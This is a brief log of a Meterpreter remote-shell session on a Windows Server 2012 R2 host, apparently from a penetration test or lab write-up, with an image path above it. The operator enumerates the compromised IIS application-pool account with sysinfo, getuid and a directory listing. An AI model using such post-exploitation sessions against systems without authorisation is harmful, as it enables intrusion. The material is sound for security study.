 meterpreter > sysinfo
Computer        : WIN-M878Q9NE9S6
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > ls
Listing: c:\windows\system32\inetsrv
====================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  174592  fil   2024-06-13 16:04:45 +0530  AppHostNavigators.dll